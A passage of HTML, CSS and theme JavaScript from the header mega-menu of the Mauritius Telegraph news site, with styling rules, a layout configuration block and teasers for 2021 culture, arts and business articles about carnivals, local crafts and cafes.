					visibility: visible;
					height: auto;
				}.tdi_61_63f .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_61_63f .td-post-category{
					padding: 3px 4px 2px;
				
					background-color: #4c4084;
				
					color: #ffffff;
				
					font-family:Source Sans Pro !important;font-size:10px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_61_63f .entry-review-stars{
					display: inline-block;
				}.tdi_61_63f .td-icon-star,
                .tdi_61_63f .td-icon-star-empty,
                .tdi_61_63f .td-icon-star-half{
					font-size: 15px;
				}.tdi_61_63f .td-module-comments{
					display: none;
				}.tdi_61_63f .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_61_63f:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_61_63f .block-mega-child-cats .cur-sub-cat{
					color: #4c4084;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_61_63f .td-module-title a{
					color: #051d2d;
				}.tdi_61_63f .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_61_63f .td-post-author-name a{
					color: #000000;
				}.tdi_61_63f .td-post-author-name:hover a{
					color: #000000;
				}.tdi_61_63f .td-post-date,
				.tdi_61_63f .td-post-author-name span{
					color: #000000;
				}.tdi_61_63f.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_61_63f .td-load-more-wrap a:hover{    
					background-color: #4c4084 !important;
					border-color: #4c4084 !important;
				
					border-color: #4c4084 !important;
				}.tdi_61_63f .td-editor-date,
				.tdi_61_63f .td-editor-date .td-post-author-name,
				.tdi_61_63f .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_61_63f .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_61_63f .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_61_63f .block-mega-child-cats{
					width: 160px;
				}.tdi_61_63f .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_61_63f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61_63f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61_63f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_61_63f .td-module-container:before{
					bottom: -18px;
				}.tdi_61_63f .td-post-author-name{
					display: none;
				}.tdi_61_63f .block-mega-child-cats a{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.4 !important;
				}.tdi_61_63f .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_61_63f .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_61_63f .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_61_63f .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Gelasio !important;font-size:11px !important;line-height:1.4 !important;
				}.tdi_61_63f .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_61_63f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61_63f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61_63f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_61_63f .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_61_63f .td-module-container:before{
					bottom: -18px;
				}.tdi_61_63f .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_61_63f .td-post-author-name{
					display: none;
				}.tdi_61_63f .td-editor-date,
				.tdi_61_63f .td-editor-date .td-post-author-name,
				.tdi_61_63f .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_61_63f .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_61_63f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61_63f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61_63f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_61_63f .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_61_63f = new tdBlock();
block_tdi_61_63f.id = "tdi_61_63f";
block_tdi_61_63f.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"12","f_elem_font_family":"582","f_elem_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTIifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"10","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMiJ9","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#4c4084","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","f_mm_sub_font_line_height":"1.4","main_sub_icon_align":"eyJhbGwiOi0xLCJwb3J0cmFpdCI6IjAifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_61_63f","tdc_css_class_style":"tdi_61_63f_rand_style","category_id":"10","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_61_63f"}';
block_tdi_61_63f.td_column_number = "3";
block_tdi_61_63f.block_type = "tdb_header_mega_menu";
block_tdi_61_63f.post_count = "5";
block_tdi_61_63f.found_posts = "15";
block_tdi_61_63f.header_color = "";
block_tdi_61_63f.ajax_pagination_infinite_stop = "";
block_tdi_61_63f.max_num_pages = "3";
tdBlocksArray.push(block_tdi_61_63f);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_61_63f class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/culture/" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/the-evolution-of-carnivals-across-the-world/" rel="bookmark" class="td-image-wrap " title="The Evolution of Carnivals across the World" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/03/Feature-image-rio-carnival-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/the-evolution-of-carnivals-across-the-world/" rel="bookmark" title="The Evolution of Carnivals across the World">The Evolution of Carnivals across the World</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/threeshika-napal/">Threeshika Napal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-16T12:31:03+00:00" >March 16, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/the-evolution-of-carnivals-across-the-world/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">It is believed that the first carnival occurred in 1162 in Venice, Italy. It was to celebrate the victory of Venice over the Patriarch...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/arts/" class="td-post-category">Arts</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/when-irenes-mothers-heart-gift-and-finest-oxford-crafts-raising-the-bar-in-mauritius/" rel="bookmark" class="td-image-wrap " title="When Irene’s Mother’s Heart Gift and Finest Oxford Crafts raising the bar in Mauritius" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/02/chia-seeds-1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/when-irenes-mothers-heart-gift-and-finest-oxford-crafts-raising-the-bar-in-mauritius/" rel="bookmark" title="When Irene’s Mother’s Heart Gift and Finest Oxford Crafts raising the bar in Mauritius">When Irene’s Mother’s Heart Gift and Finest Oxford Crafts raising the bar in Mauritius</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/rhista-badoye/">Rhista Badoye</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-24T09:04:49+00:00" >February 24, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/when-irenes-mothers-heart-gift-and-finest-oxford-crafts-raising-the-bar-in-mauritius/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">&nbsp;



&nbsp;

Irene’s Mother’s Heart Gift and Finest Oxford Crafts are two parallel products owned by R.Domah and sons Limited. First of all, Irene’s Mother’s Heart...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/cafe-lux-the-coffee-juggernaut-taking-mauritius-by-storm/" rel="bookmark" class="td-image-wrap " title="Cafe Lux*: The Coffee Juggernaut Taking Mauritius By Storm " ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/02/82BB8C55-8B1F-4A51-B500-85A488998D6B-696x696.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/cafe-lux-the-coffee-juggernaut-taking-mauritius-by-storm/" rel="bookmark" title="Cafe Lux*: The Coffee Juggernaut Taking Mauritius By Storm ">Cafe Lux*: The Coffee Juggernaut Taking Mauritius By Storm </a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/otlhaga-mogobe/">Otlhaga Mogobe</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-24T07:57:00+00:00" >February 24, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/cafe-lux-the-coffee-juggernaut-taking-mauritius-by-storm/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cafe Lux* has over the years built itself into a brand that is synonymous with coffee in Mauritius. A brainchild of the LUX* Resorts...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/arts/" class="td-post-category">Arts</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/la-botteghita-cafe-nominated-for-best-restaurant-in-grand-baie/" rel="bookmark" class="td-image-wrap " title="La Botteghita Cafe Nominated For Best Restaurant In Grand Baie" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/02/E183AD6A-BB6C-4C22-926E-90A032D50870-696x696.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/la-botteghita-cafe-nominated-for-best-restaurant-in-grand-baie/" rel="bookmark" title="La Botteghita Cafe Nominated For Best Restaurant In Grand Baie">La Botteghita Cafe Nominated For Best Restaurant In Grand Baie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/otlhaga-mogobe/">Otlhaga Mogobe</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-23T12:19:10+00:00" >February 23, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/la-botteghita-cafe-nominated-for-best-restaurant-in-grand-baie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">There are not many places in this lovely Island where you can hear phrases &#039;Mamma Mia!&#039; or &#039;Squsitio&#039;. However ,there is one ristorante in...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/arts/" class="td-post-category">Arts</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/interview-with-young-entrepreneur-anne-sophie-leung-kam-yuen/" rel="bookmark" class="td-image-wrap " title="Interview with young entrepreneur Anne-Sophie Leung Kam Yuen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/02/1st-image-696x640.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/interview-with-young-entrepreneur-anne-sophie-leung-kam-yuen/" rel="bookmark" title="Interview with young entrepreneur Anne-Sophie Leung Kam Yuen">Interview with young entrepreneur Anne-Sophie Leung Kam Yuen</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/threeshika-napal/">Threeshika Napal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-17T15:57:08+00:00" >February 17, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/interview-with-young-entrepreneur-anne-sophie-leung-kam-yuen/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">&nbsp;

 How did you start your business?

My sister and I chose to create beaded jewellery because we love colours, and we wanted to share...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_61_63f" data-td_block_id="tdi_61_63f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_61_63f" data-td_block_id="tdi_61_63f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-88"><a href="https://www.mauritiustelegraph.com/category/news/travel/"><div class="tdb-menu-item-text">Travel</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_62_cbb td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62_cbb" >
<style>
/* custom css */
.tdi_62_cbb .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_62_cbb .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_62_cbb .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Gelasio !important;line-height:1.4 !important;
				}.tdi_62_cbb .block-mega-child-cats{
					text-align: right;
				}.tdi_62_cbb:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_62_cbb:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_62_cbb.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_62_cbb.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_62_cbb .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_62_cbb .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_62_cbb .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_62_cbb .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_62_cbb .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_62_cbb .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_62_cbb .entry-thumb{
					background-position: center 50%;
				}.tdi_62_cbb .td-image-wrap{
					padding-bottom: 55%;
				}.tdi_62_cbb .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_62_cbb .td-module-meta-info,
				.ie11 .tdi_62_cbb .td-module-meta-info{
				 	flex: auto;
			    }.tdi_62_cbb .td-post-vid-time{
					display: block;
				}.tdi_62_cbb .entry-title{
					margin: 6px 0;
				
					font-family:Gelasio !important;font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_62_cbb .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_62_cbb .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_62_cbb .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_62_cbb .td-post-category{
					padding: 3px 4px 2px;
				
					background-color: #4c4084;
				
					color: #ffffff;
				
					font-family:Source Sans Pro !important;font-size:10px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_62_cbb .entry-review-stars{
					display: inline-block;
				}.tdi_62_cbb .td-icon-star,
                .tdi_62_cbb .td-icon-star-empty,
                .tdi_62_cbb .td-icon-star-half{
					font-size: 15px;
				}.tdi_62_cbb .td-module-comments{
					display: none;
				}.tdi_62_cbb .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_62_cbb:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_62_cbb .block-mega-child-cats .cur-sub-cat{
					color: #4c4084;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_62_cbb .td-module-title a{
					color: #051d2d;
				}.tdi_62_cbb .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_62_cbb .td-post-author-name a{
					color: #000000;
				}.tdi_62_cbb .td-post-author-name:hover a{
					color: #000000;
				}.tdi_62_cbb .td-post-date,
				.tdi_62_cbb .td-post-author-name span{
					color: #000000;
				}.tdi_62_cbb.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_62_cbb .td-load-more-wrap a:hover{    
					background-color: #4c4084 !important;
					border-color: #4c4084 !important;
				
					border-color: #4c4084 !important;
				}.tdi_62_cbb .td-editor-date,
				.tdi_62_cbb .td-editor-date .td-post-author-name,
				.tdi_62_cbb .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_62_cbb .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62_cbb .tdb-mega-modules-wrap{
